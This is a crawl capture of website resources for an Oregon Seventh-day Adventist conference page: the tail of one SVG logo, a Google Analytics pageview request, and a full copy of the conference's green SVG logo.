		c-2.6,6.9-4.9,9.4-9.8,11.4l-1.8-4.9c2.8-1.3,3.9-2.6,5.5-6.6l1.9-4.9l-14.8-36.8H643.6z"/>
	<path class="st0" d="M718.4,150.8h-19.4l-5.8,15.1H687l19.1-49h5.5l19,49h-6.4L718.4,150.8z M711.1,130.5c-0.4-1.1-1.8-5.6-2.3-7.3
		c-0.7,2.8-1.5,5.7-2.1,7.3l-5.5,14.8h15.5L711.1,130.5z M731.8,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C737.7,166.6,731.8,160.2,731.8,147.6z
		 M758.3,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C755.5,161.6,758.3,157.3,758.3,148.8z M769.4,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4
		l-14,36.7h-6.9L769.4,129.2z M837.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C831.8,128.6,837.5,135.1,837.5,145.1z M812.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C816.6,133.5,813.2,137.4,812.5,143.9z M875,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8
		c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7C870.5,128.6,875,132.6,875,142z M899.5,160.8
		l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6
		C896.8,161.7,898.6,161.2,899.5,160.8z M914.4,119.3c0,2.6-1.6,3.8-3.5,3.8c-2,0-3.6-1.2-3.6-3.8c0-2.7,1.6-3.8,3.6-3.8
		C912.8,115.5,914.4,116.7,914.4,119.3z M913.9,165.9h-6v-36.7h6V165.9z M948,155.8c0-5.9-4-8.3-11-10.9c-7-2.7-9.4-3.9-9.4-7
		c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7c0,6,4.2,8.2,11.4,10.9
		c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C942.3,166.6,948,162.9,948,155.8z M967.2,161.7c-3.4,0-5.7-2.1-5.7-6.6v-21.2H972v-4.7h-10.6v-8.4l-6,2.3v32.1
		c0,8.9,5,11.4,10.7,11.4c2.8,0,5.4-0.7,6.7-1.5l-1.6-4.3C970.4,161.2,968.5,161.7,967.2,161.7z M1004.6,155.8c0-5.9-4-8.3-11-10.9
		c-7-2.7-9.4-3.9-9.4-7c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7
		c0,6,4.2,8.2,11.4,10.9c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C998.9,166.6,1004.6,162.9,1004.6,155.8z M1007.5,123.7c2.6,0,4.5-1.9,4.5-4.5c0-2.7-2-4.6-4.5-4.6c-2.7,0-4.5,1.9-4.5,4.6
		C1002.9,121.8,1004.8,123.7,1007.5,123.7z M1007.5,123c-2.3,0-3.8-1.7-3.8-3.8c0-2.3,1.6-3.9,3.8-3.9s3.8,1.8,3.8,3.9
		C1011.3,121.4,1009.6,123,1007.5,123z M1005.7,121.9h1v-2.1h0.8l1.2,2.1h1.1l-1.4-2.4c0.5-0.2,1-0.6,1-1.4c0-1.1-0.6-1.6-2-1.6
		h-1.6V121.9z M1006.7,119v-1.7h0.6c0.7,0,1,0.3,1,0.8s-0.4,0.9-1,0.9H1006.7z"/>
</g>
<g>
	<path class="st0" d="M109.2,97.4c-7.3,7.3-10.9,10.8-12.7,19.7c-0.1,0.7-0.9,0.7-0.9,0v-10.9c0-7,6.2-13.3,13.6-20.7l5.9-5.9
		c8.3-8.3,10.3-18,3.7-23.7c-0.6-0.5-0.3-1.1,0.5-0.7c8.3,3.8,14.8,17.5,0.6,31.6L109.2,97.4z M95.6,125.4v10.9c0,0.7,0.8,0.7,0.9,0
		c1.8-8.9,5.4-12.4,12.7-19.7l11.6-11.6c14.2-14.2,16.6-27.9,9.4-36.7c-0.5-0.6-1-0.2-0.7,0.5c4.8,10.8-6.7,22.2-12.1,27.6l-8.2,8.2
		C101.8,112,95.6,118.4,95.6,125.4z M64.1,90.1c-14.2,14.2-7.7,27.9,0.6,31.6c0.7,0.3,1-0.3,0.5-0.7c-6.6-5.7-4.6-15.4,3.7-23.7
		l23.5-23.5c7.4-7.4,13.6-13.8,13.6-20.7V42.1c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L64.1,90.1z M106.1,33.9V22.9
		c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L63.3,71.8C49.2,86,46.7,99.7,53.9,108.5c0.5,0.6,1,0.2,0.7-0.5
		c-4.8-10.8,6.7-22.2,12.1-27.6l25.8-25.8C99.9,47.2,106.1,40.8,106.1,33.9z M60.3,55.8C48.1,68,46.4,80.9,49,89.3
		c0.2,0.7,0.8,0.8,0.8,0c-0.1-7.1,2-13.1,14.9-26l27.8-27.8c7.4-7.4,13.6-13.8,13.6-20.7V3.9c0-0.7-0.8-0.7-0.9,0
		c-1.8,8.9-5.4,12.4-12.7,19.7L60.3,55.8z M77.3,144c-0.2,0-0.4-0.2-0.4-0.4v-6.3c0-0.2,0.2-0.4,0.4-0.4l10.7,0
		c0.2,0,0.4-0.2,0.4-0.4c0-5.7-4.3-9.5-21.4-6.5l-37,6.4c0,0-28.2,28.2-28.4,28.4c-0.4,0.5-0.1,1,0.5,1c0.5,0,61.5-10.6,61.5-10.6
		c14-2.4,21.6,4.3,23.9,10.5c0.2,0.6,0.9,0.5,0.9-0.1c0-0.4,0-21,0-21c0-0.2-0.2-0.4-0.4-0.4H77.3z M121.4,130.6l-12.2,12.2
		c-7.4,7.4-13.6,13.8-13.6,20.7l0,1.9c0,0.5,0.7,0.6,0.9,0.1c2.3-6.2,9.9-12.9,23.9-10.5c0,0,61,10.5,61.5,10.6
		c0.6,0.1,0.9-0.5,0.5-1c-0.2-0.3-28.4-28.4-28.4-28.4L121.4,130.6z M135.1,87.5c-0.2-0.7-0.8-0.8-0.8,0c0.1,7.1-2,13.1-14.9,26
		l-10.2,10.2c-4.6,4.6-8.8,8.9-11.3,13.1H108c0.4-0.4,0.8-0.8,1.2-1.2l14.6-14.6C136,108.8,137.7,95.9,135.1,87.5z M95.6,155.3
		c0,0.7,0.8,0.7,0.9,0c1-4.9,2.5-8.1,4.9-11.3l-5.4,0c-0.2,0-0.4,0.2-0.4,0.4V155.3z"/>
	<g>
		<path class="st0" d="M173.5,145c0-2.6,1.9-4.5,4.5-4.5c2.5,0,4.5,1.9,4.5,4.5c0,2.6-1.9,4.5-4.5,4.5S173.5,147.7,173.5,145z
			 M181.8,145c0-2.1-1.6-3.9-3.8-3.9c-2.2,0-3.8,1.6-3.8,3.9c0,2.1,1.6,3.9,3.8,3.9C180.1,148.9,181.8,147.3,181.8,145z
			 M176.3,142.3h1.6c1.3,0,2,0.5,2,1.6c0,0.8-0.5,1.2-1,1.4l1.4,2.4h-1.1l-1.2-2.1h-0.8v2.1h-0.9V142.3z M177.9,144.8
			c0.6,0,1-0.4,1-0.9c0-0.6-0.3-0.8-1-0.8h-0.6v1.7H177.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=135709697&t=pageview&_s=1&dl=https%3A%2F%2Fwww.oregonadventist.org%2Fauthor%2Fbenjamin-lundquist&ul=en-us%40posix&dt=Benjamin%20Lundquist%20%7C%20Oregon%20Conference%20of%20Seventh-day%20Adventists%2C%20Gladstone%20OR&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1658173198&gjid=293236983&cid=1179211431.1768515809&tid=UA-137252181-1&_gid=1699769232.1768515810&_r=1&_slc=1&gtm=45He61e1n81M2HHDM6za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938468~116682876~116910502~117041587&z=637411635
body_size: -452
content:
2,cG-KR6CYTHCTB

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg
body_size: 3921
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1023 188.3" style="enable-background:new 0 0 1023 188.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#47735D;}
</style>
<g>
	<path class="st0" d="M246.4,93.2c-15.3,0-22.6-10.1-22.6-25.2c0-15,7.3-25,22.6-25c14.6,0,22.4,9.9,22.4,25.1
		C268.9,83.2,261.1,93.2,246.4,93.2z M246.4,87.9c11.1,0,16-7.5,16-19.8c0-12.3-4.9-19.7-15.9-19.7c-11.1,0-16.1,7.4-16.1,19.7
		C230.3,80.4,235.4,87.9,246.4,87.9z"/>
	<path class="st0" d="M298.9,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C296,55.2,297.7,55.3,298.9,55.6z"/>
	<path class="st0" d="M332.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C326.6,55.2,332.3,61.8,332.3,71.8z M307.3,70.6H326
		c-0.1-6.2-2.8-10.5-8.9-10.5C311.4,60.1,308,64,307.3,70.6z"/>
	<path class="st0" d="M335.8,98.8c0-4.7,2.7-7.7,8-9c-2.1-1-3.2-2.8-3.2-5.1c0-2.5,1.5-4.7,4.4-6.4c-4.2-1.7-6.4-6.1-6.4-10.3
		c0-8.5,5.3-12.7,13.7-12.7c1.9,0,3.6,0.2,5,0.7H370l-1.8,4.7h-4.8c1.4,1.9,2.2,4.3,2.2,7.1c0,7.6-5.5,11.8-13.5,11.8
		c-1.2,0-2.2-0.1-2.9-0.2c-2.3,1.2-3.4,2.7-3.4,4.4c0,1.8,1.8,2.8,5.4,2.8h6.2c7.4,0,12,3.4,12,9.9c0,8.4-6.3,12.6-18.9,12.6
		C342.1,109,335.8,106,335.8,98.8z M363.8,96.9c0-2-0.5-3.3-1.6-4c-1.2-0.7-3.4-1-6.6-1h-6.3c-5.1,0-7.7,2.2-7.7,6.6
		c0,3.8,3,5.8,9,5.8C359.4,104.4,363.8,101.9,363.8,96.9z M359.7,67.6c0-5.3-2.5-8-7.5-8s-7.5,2.7-7.5,8.1c0,5.1,2.5,7.6,7.6,7.6
		C357.2,75.3,359.7,72.7,359.7,67.6z"/>
	<path class="st0" d="M390.6,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C407.7,86.3,401,93.2,390.6,93.2z M390.7,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S383.3,88.2,390.7,88.2z"/>
	<path class="st0" d="M446.7,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C442.2,55.2,446.7,59.2,446.7,68.7z"/>
	<path class="st0" d="M478,68.1c0,12.1,5.6,19.7,16.8,19.7c4.2,0,9.4-1,12.6-2.5l1.8,4.7c-5.5,2.5-9.1,3.1-15.3,3.1
		c-15,0-22.4-9.8-22.4-25.2c0-14.8,8.3-25,23.5-25c5,0,9.4,0.8,13.1,2.7l-2.1,5.4c-3-1.4-6.7-2.7-11.1-2.7
		C484.4,48.4,478,55.9,478,68.1z"/>
	<path class="st0" d="M529.7,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C546.8,86.3,540.2,93.2,529.7,93.2z M529.9,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S522.4,88.2,529.9,88.2z"/>
	<path class="st0" d="M585.9,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C581.4,55.2,585.9,59.2,585.9,68.7z"/>
	<path class="st0" d="M601.2,60.5v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-6,2.6-6,8.3v2.4h9.2v4.7H601.2z"/>
	<path class="st0" d="M645,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C639.2,55.2,645,61.8,645,71.8z M620,70.6h18.7c-0.1-6.2-2.8-10.5-8.9-10.5
		C624,60.1,620.6,64,620,70.6z"/>
	<path class="st0" d="M674.3,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C671.4,55.2,673.1,55.3,674.3,55.6z"/>
	<path class="st0" d="M707.7,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C701.9,55.2,707.7,61.8,707.7,71.8z M682.7,70.6h18.7
		c-0.1-6.2-2.8-10.5-8.9-10.5C686.8,60.1,683.3,64,682.7,70.6z"/>
	<path class="st0" d="M746.5,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C742,55.2,746.5,59.2,746.5,68.7z"/>
	<path class="st0" d="M754.5,74.4c0-13.5,7.3-19.2,17.2-19.2c3.7,0,7.5,0.9,9.7,2l-1.9,5c-2.2-0.8-5.4-1.7-7.9-1.7
		c-7.3,0-10.8,4.7-10.8,13.9c0,8.8,3.6,13.7,10.5,13.7c3.1,0,5.7-0.7,8.1-1.8l1.8,4.8c-2.1,1.3-5.7,2.2-9.9,2.2
		C761.4,93.2,754.5,87.4,754.5,74.4z"/>
	<path class="st0" d="M817.2,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C811.5,55.2,817.2,61.8,817.2,71.8z M792.3,70.6H811
		c-0.1-6.2-2.8-10.5-8.9-10.5C796.3,60.1,792.9,64,792.3,70.6z"/>
	<path class="st0" d="M240.2,166.6c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C257.3,159.7,250.7,166.6,240.2,166.6z M240.4,161.6c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9s-10.7,5.2-10.7,13.9
		S232.9,161.6,240.4,161.6z"/>
	<path class="st0" d="M270.8,133.9v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-5.9,2.6-5.9,8.3v2.4h9.2v4.7H270.8z"/>
	<path class="st0" d="M313.5,166.6c-5.5,0-10.3-0.8-13.4-2.3l1.9-5.1c2.1,1,6.6,2.1,11.8,2.1c7.2,0,11-3,11-7.9
		c0-4.8-2.7-6.8-11.5-10.1c-8.3-3-12.6-6.9-12.6-14.5c0-7.7,6.4-12.4,15.6-12.4c5.3,0,9.8,1.1,13.5,2.7l-2,5.3
		c-3.4-1.4-7.4-2.6-11.6-2.6c-6.1,0-9.2,2.9-9.2,7.1c0,4.9,2.7,6.9,10.7,9.8c8.6,3.2,13.3,6.4,13.3,14.1
		C330.9,161.5,324.2,166.6,313.5,166.6z M366.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C360.8,128.6,366.5,135.1,366.5,145.1z M341.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C345.6,133.5,342.1,137.4,341.5,143.9z M368.6,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3
		c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4l-14,36.7h-6.9L368.6,129.2z M436.7,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7
		c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3
		C431,128.6,436.7,135.1,436.7,145.1z M411.8,143.9h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C415.8,133.5,412.4,137.4,411.8,143.9z
		 M474.2,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7
		C469.7,128.6,474.2,132.6,474.2,142z M498.7,160.8l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4
		h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6C496,161.7,497.9,161.2,498.7,160.8z M512.4,129.2c0,1.8-0.1,3.7-0.3,5.1h0.4
		c2.3-3.8,6.7-5.7,11.4-5.7c8.9,0,13.4,4,13.4,13.4v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.2,0-10.7,4.8-10.7,13.3v18.9h-6v-49.7
		l6-2.3V129.2z M543.1,144.9h16.6l2.1,5.3h-16.6L543.1,144.9z M566.6,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C572.6,166.6,566.6,160.2,566.6,147.6z
		 M593.1,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C590.3,161.6,593.1,157.3,593.1,148.8z M634.3,140.9v25h-4.4l-1.2-5.2h-0.3c-3.2,4-6.2,5.9-12.3,5.9c-6.6,0-11.6-3.4-11.6-10.9
		c0-7.3,5.6-11.3,17.6-11.7l6.2-0.2v-2.2c0-6.1-2.8-8.1-7.6-8.1c-3.8,0-7.3,1.4-10.3,2.8l-1.8-4.5c3.2-1.7,7.7-3.1,12.5-3.1
		C630.1,128.6,634.3,132.4,634.3,140.9z M623,148.2c-9.2,0.3-12.1,2.9-12.1,7.6c0,4.1,2.7,6,6.7,6c6.2,0,10.8-3.4,10.8-10.5V148
		L623,148.2z M643.6,129.2l7.9,20.9c1.4,3.7,2.5,7,3.1,10h0.3c0.5-2.3,1.8-6.3,3.1-10.1l7.5-20.8h6.5L656.2,171
		c-2.6,6.9-4.9,9.4-9.8,11.4l-1.8-4.9c2.8-1.3,3.9-2.6,5.5-6.6l1.9-4.9l-14.8-36.8H643.6z"/>
	<path class="st0" d="M718.4,150.8h-19.4l-5.8,15.1H687l19.1-49h5.5l19,49h-6.4L718.4,150.8z M711.1,130.5c-0.4-1.1-1.8-5.6-2.3-7.3
		c-0.7,2.8-1.5,5.7-2.1,7.3l-5.5,14.8h15.5L711.1,130.5z M731.8,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C737.7,166.6,731.8,160.2,731.8,147.6z
		 M758.3,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C755.5,161.6,758.3,157.3,758.3,148.8z M769.4,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4
		l-14,36.7h-6.9L769.4,129.2z M837.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C831.8,128.6,837.5,135.1,837.5,145.1z M812.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C816.6,133.5,813.2,137.4,812.5,143.9z M875,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8
		c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7C870.5,128.6,875,132.6,875,142z M899.5,160.8
		l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6
		C896.8,161.7,898.6,161.2,899.5,160.8z M914.4,119.3c0,2.6-1.6,3.8-3.5,3.8c-2,0-3.6-1.2-3.6-3.8c0-2.7,1.6-3.8,3.6-3.8
		C912.8,115.5,914.4,116.7,914.4,119.3z M913.9,165.9h-6v-36.7h6V165.9z M948,155.8c0-5.9-4-8.3-11-10.9c-7-2.7-9.4-3.9-9.4-7
		c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7c0,6,4.2,8.2,11.4,10.9
		c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C942.3,166.6,948,162.9,948,155.8z M967.2,161.7c-3.4,0-5.7-2.1-5.7-6.6v-21.2H972v-4.7h-10.6v-8.4l-6,2.3v32.1
		c0,8.9,5,11.4,10.7,11.4c2.8,0,5.4-0.7,6.7-1.5l-1.6-4.3C970.4,161.2,968.5,161.7,967.2,161.7z M1004.6,155.8c0-5.9-4-8.3-11-10.9
		c-7-2.7-9.4-3.9-9.4-7c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7
		c0,6,4.2,8.2,11.4,10.9c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C998.9,166.6,1004.6,162.9,1004.6,155.8z M1007.4,123.7c2.6,0,4.5-1.9,4.5-4.5c0-2.7-2-4.6-4.5-4.6c-2.7,0-4.5,1.9-4.5,4.6
		C1002.9,121.8,1004.8,123.7,1007.4,123.7z M1007.4,123c-2.3,0-3.8-1.7-3.8-3.8c0-2.3,1.6-3.9,3.8-3.9s3.8,1.8,3.8,3.9
		C1011.3,121.4,1009.6,123,1007.4,123z M1005.7,121.9h1v-2.1h0.8l1.2,2.1h1.1l-1.4-2.4c0.5-0.2,1-0.6,1-1.4c0-1.1-0.6-1.6-2-1.6
		h-1.6V121.9z M1006.7,119v-1.7h0.6c0.7,0,1,0.3,1,0.8s-0.4,0.9-1,0.9H1006.7z"/>
</g>
<g>
	<path class="st0" d="M109.2,97.4c-7.3,7.3-10.9,10.8-12.7,19.7c-0.1,0.7-0.9,0.7-0.9,0v-10.9c0-7,6.2-13.3,13.6-20.7l5.9-5.9
		c8.3-8.3,10.3-18,3.7-23.7c-0.6-0.5-0.3-1.1,0.5-0.7c8.3,3.8,14.8,17.5,0.6,31.6L109.2,97.4z M95.6,125.4v10.9c0,0.7,0.8,0.7,0.9,0
		c1.8-8.9,5.4-12.4,12.7-19.7l11.6-11.6c14.2-14.2,16.6-27.9,9.4-36.7c-0.5-0.6-1-0.2-0.7,0.5c4.8,10.8-6.7,22.2-12.1,27.6l-8.2,8.2
		C101.8,112,95.6,118.4,95.6,125.4z M64.1,90.1c-14.2,14.2-7.7,27.9,0.6,31.6c0.7,0.3,1-0.3,0.5-0.7c-6.6-5.7-4.6-15.4,3.7-23.7
		l23.5-23.5c7.4-7.4,13.6-13.8,13.6-20.7V42.1c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L64.1,90.1z M106.1,33.9V22.9
		c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L63.3,71.8C49.2,86,46.7,99.7,53.9,108.5c0.5,0.6,1,0.2,0.7-0.5
		c-4.8-10.8,6.7-22.2,12.1-27.6l25.8-25.8C99.9,47.2,106.1,40.8,106.1,33.9z M60.3,55.8C48.1,68,46.4,80.9,49,89.3
		c0.2,0.7,0.8,0.8,0.8,0c-0.1-7.1,2-13.1,14.9-26l27.8-27.8c7.4-7.4,13.6-13.8,13.6-20.7V3.9c0-0.7-0.8-0.7-0.9,0
		c-1.8,8.9-5.4,12.4-12.7,19.7L60.3,55.8z M77.3,144c-0.2,0-0.4-0.2-0.4-0.4v-6.3c0-0.2,0.2-0.4,0.4-0.4l10.7,0
		c0.2,0,0.4-0.2,0.4-0.4c0-5.7-4.3-9.5-21.4-6.5l-37,6.4c0,0-28.2,28.2-28.4,28.4c-0.4,0.5-0.1,1,0.5,1c0.5,0,61.5-10.6,61.5-10.6
		c14-2.4,21.6,4.3,23.9,10.5c0.2,0.6,0.9,0.5,0.9-0.1c0-0.4,0-21,0-21c0-0.2-0.2-0.4-0.4-0.4H77.3z M121.4,130.6l-12.2,12.2
		c-7.4,7.4-13.6,13.8-13.6,20.7l0,1.9c0,0.5,0.7,0.6,0.9,0.1c2.3-6.2,9.9-12.9,23.9-10.5c0,0,61,10.5,61.5,10.6
		c0.6,0.1,0.9-0.5,0.5-1c-0.2-0.3-28.4-28.4-28.4-28.4L121.4,130.6z M135.1,87.5c-0.2-0.7-0.8-0.8-0.8,0c0.1,7.1-2,13.1-14.9,26
		l-10.2,10.2c-4.6,4.6-8.8,8.9-11.3,13.1H108c0.4-0.4,0.8-0.8,1.2-1.2l14.6-14.6C136,108.8,137.7,95.9,135.1,87.5z M95.6,155.3
		c0,0.7,0.8,0.7,0.9,0c1-4.9,2.5-8.1,4.9-11.3l-5.4,0c-0.2,0-0.4,0.2-0.4,0.4V155.3z"/>
	<g>
		<path class="st0" d="M173.5,145c0-2.6,1.9-4.5,4.5-4.5c2.5,0,4.5,1.9,4.5,4.5c0,2.6-1.9,4.5-4.5,4.5S173.5,147.7,173.5,145z
			 M181.8,145c0-2.1-1.6-3.9-3.8-3.9c-2.2,0-3.8,1.6-3.8,3.9c0,2.1,1.6,3.9,3.8,3.9C180.1,148.9,181.8,147.3,181.8,145z
			 M176.3,142.3h1.6c1.3,0,2,0.5,2,1.6c0,0.8-0.5,1.2-1,1.4l1.4,2.4h-1.1l-1.2-2.1h-0.8v2.1h-0.9V142.3z M177.9,144.8
			c0.6,0,1-0.4,1-0.9c0-0.6-0.3-0.8-1-0.8h-0.6v1.7H177.9z"/>
	</g>
</g>
</svg>


--- FILE ---
